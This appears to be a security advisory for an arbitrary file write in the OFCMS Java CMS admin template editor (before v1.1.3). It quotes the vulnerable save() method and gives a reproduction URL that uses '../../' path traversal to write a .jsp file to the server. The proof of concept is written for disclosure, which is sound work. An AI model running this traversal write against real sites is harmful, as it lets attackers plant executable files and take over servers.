### OFCMS Background Any File Write Vulnerability
#### Vulnerability Introduction
OFCMS is a content management system based on Java technology. Functions: column template customization, content model customization, multiple site management, online template page editing and other functions. The code is completely open source, MIT license agreement.
#### Vulnerability impact
- < v1.1.3
#### Vulnerability analysis
The vulnerability trigger point is in `com/ofsoft/cms/admin/controller/cms/TemplateController.java`
```java
public void save() {
String resPath = getPara("res_path");
File pathFile = null;
if("res".equals(resPath)){
pathFile = new File(SystemUtile.getSiteTemplateResourcePath());
}else {
pathFile = new File(SystemUtile.getSiteTemplatePath());
}
String dirName = getPara("dirs");
if (dirName != null) {
pathFile = new File(pathFile, dirName);
}
String fileName = getPara("file_name");
// 没有用getPara原因是,getPara因为安全问题会过滤某些html元素。
String fileContent = getRequest().getParameter("file_content");
fileContent = fileContent.replace("<", "<").replace(">", ">");
File file = new File(pathFile, fileName);
FileUtils.writeString(file, fileContent);
rendSuccessJson();
}
```
Res_path, dirs, file_name, file_content are controllable parameters that can be written to any directory.
#### Recurring environment
- Windows
- Tomcat 8.0.43
#### Vulnerability recurrence
1. Login to the background
2. Open the link below
```html
http://localhost:8080/admin/cms/template/getTemplates.html?res_path=res&dir=../../&file_name=6666.jsp&file_content=111111
```


Then click Save and the file will be generated.


暂无评论